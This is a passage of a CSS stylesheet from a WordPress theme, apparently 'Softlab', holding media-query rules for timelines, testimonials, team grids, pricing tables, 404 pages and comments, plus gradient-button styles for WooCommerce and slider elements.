  .softlab_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date {
    transform-origin: top;
    transform: translate(15px, -9px) rotate3d(0, 0, 1, -90deg) !important;
    width: 100px;
    white-space: normal;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content {
    transform: translateX(0) !important;
  }
  .softlab_module_time_line_vertical .time_line-item:hover .time_line-content {
    transform: translateX(5px) !important;
  }
  .softlab_module_time_line_vertical .time_line-item.item_show:hover .time_line-content {
    transform: translateX(5px) !important;
  }

  .resp_align_center {
    text-align: center !important;
  }

  .coming-soon.row .wgl_col-9 {
    width: 75%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 25%;
  }
}
@media only screen and (max-width: 700px) {
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_2 .testimonials_item_wrap {
    width: 100%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_2 .testimonials_item_wrap:nth-child(2n+1) {
    clear: none;
  }
}
@media only screen and (max-width: 600px) {
  .wgl-container {
    width: 420px;
  }

  div[id*=wpadminb] {
    top: -46px !important;
  }

  .banner_404 {
    font-size: 160px;
  }

  .softlab_module_ico_progress {
    padding: 15px !important;
  }
  .softlab_module_ico_progress .softlab_module_button > a {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  #sb_instagram .sbi_photo {
    padding-bottom: 100%;
    height: 0 !important;
  }

  #sb_instagram #sbi_images .sbi_item {
    width: 33.3333% !important;
  }

  #sb_instagram .sbi_photo:after {
    font-size: 40px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item, .wgl_module_team.team-col_2 .team-item {
    width: 100%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1), .wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
    clear: none;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-right: 20px;
  }

  #comments .commentlist .comment_info {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 480px) {
  .wgl-container {
    width: 90%;
  }

  .softlab_module_infobox.layout_top .infobox_wrapper {
    padding: 15px 15px 25px 20px;
  }

  .wgl_module_team .team-item_info {
    padding: 28px 20px 15px;
  }
  .wgl_module_team .team-item_content:hover .team-item_excerpt {
    padding-bottom: 10px;
    padding-top: 10px;
    margin-top: 10px;
  }

  #comments .commentlist .comment_author_says {
    margin-bottom: 5px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 15px;
  }

  #comments .comment-reply-link {
    position: relative;
  }

  .softlab_module_services_2 .services_logo {
    left: 10%;
  }
  .softlab_module_services_2 .services_title,
.softlab_module_services_2 .services_subtitle {
    left: 21%;
    max-width: 75%;
  }

  .softlab_module_pricing_plan .pricing_header,
.softlab_module_pricing_plan .pricing_content,
.softlab_module_pricing_plan .pricing_footer {
    padding-left: 35px;
    padding-right: 35px;
  }

  .softlab_module_testimonials.type_author_top_inline .testimonials_meta_wrap {
    padding-left: 35px;
    padding-right: 35px;
  }

  .page_404_wrapper {
    padding: 50px 10px 40px;
  }
  .page_404_wrapper .banner_404 {
    line-height: 100px;
  }
  .page_404_wrapper .banner_404 .banner_404_title {
    font-size: 35px;
    line-height: 1.5;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 95px;
    line-height: 0.3;
    margin-left: -26px;
  }

  .softlab_module_testimonials.type_author_bottom_inline .testimonials_name_wrap {
    flex-direction: column;
  }

  .softlab_module_videobox.title_pos-left .title {
    margin-right: 15px;
  }
  .softlab_module_videobox.title_pos-right .title {
    margin-left: 15px;
  }

  .coming-soon.row .wgl_col-9 {
    width: 60%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 40%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  #comments .commentlist .comment .children .stand_comment {
    padding-left: 90px;
  }

  #comments .commentlist .comment .children .stand_comment .commentava {
    left: -70px;
    width: 50px;
    height: 50px;
  }
}
/* Custom Text Responsive */
@media only screen and (min-width: 1280px) {
  .text_desktop {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 1024px) {
  .text_tablet {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 799px) {
  .text_mobile {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (max-width: 1370px) {
  .wgl_portfolio_list-first {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) {
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft {
    margin-bottom: 0.78vw;
  }
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft .heading_bgtitle {
    font-size: 6.25vw !important;
    padding-top: 1.825vw;
  }
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft .heading_subtitle {
    font-size: 1.15vw !important;
  }
  .wgl_portfolio_list-first .softlab_module_double_headings.aleft .heading_title {
    font-size: 2.1vw !important;
    margin-top: 0.54vw;
  }
  .wgl_portfolio_list-first > ul {
    font-size: 0.9vw;
    padding-bottom: 1vw;
  }
  .wgl_portfolio_list-first > ul li {
    line-height: 1.88vw;
  }
  .wgl_portfolio_list-first .softlab_module_button {
    margin-top: 0.78vw;
    line-height: 1.565vw;
  }
  .wgl_portfolio_list-first .softlab_module_button > a {
    font-size: 0.68vw;
    padding: 0.72vw 1.5vw;
    min-width: 8.05vw;
    line-height: 1.05vw;
  }
}
.theme-gradient .banner-widget_button {
  border-width: 0px;
}
.theme-gradient input[type=submit],
.theme-gradient button {
  padding-top: 10px;
  padding-bottom: 10px;
}
.theme-gradient input[type=submit],
.theme-gradient button,
.theme-gradient .load_more_item,
.theme-gradient .softlab_404_button a,
.theme-gradient a.button.alt,
.theme-gradient .cart .button, .theme-gradient .woocommerce .cart input.button,
.theme-gradient .widget_shopping_cart .buttons a:not(.checkout),
.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),
.theme-gradient .woocommerce-message .button,
.theme-gradient #respond input#submit,
.theme-gradient ul.wgl-products li a.add_to_cart_button,
.theme-gradient ul.wgl-products li a.button,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,
.theme-gradient div.product form.cart .button,
.theme-gradient .banner-widget_button {
  border-width: 0;
  color: #ffffff !important;
}
.theme-gradient button:hover,
.theme-gradient .load_more_item:hover,
.theme-gradient .widget_price_filter .price_slider_amount button.button:hover,
.theme-gradient #respond input#submit:hover,
.theme-gradient a.button.alt:hover,
.theme-gradient .woocommerce-message .button:hover,
.theme-gradient .softlab_404_button a:hover,
.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,
.theme-gradient ul.wgl-products li a.button:hover,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,
.theme-gradient div.product form.cart .button:hover,
.theme-gradient .banner-widget_button:hover {
  background-position: 100% !important;
}
.theme-gradient #add_payment_method .wc-proceed-to-checkout a.checkout-button, .theme-gradient.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .theme-gradient.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  background: transparent !important;
}
.theme-gradient input[type=submit]:hover {
  box-shadow: none !important;
}
.theme-gradient .rev_slider .rev-btn.gradient-button {
  border-width: 0;
}
.theme-gradient .rev_slider .rev-btn.gradient-button:hover, .theme-gradient .rev_slider .rev-btn.gradient-button:active, .theme-gradient .rev_slider .rev-btn.gradient-button:focus {
  background-position: 100% !important;
  color: #fff;
}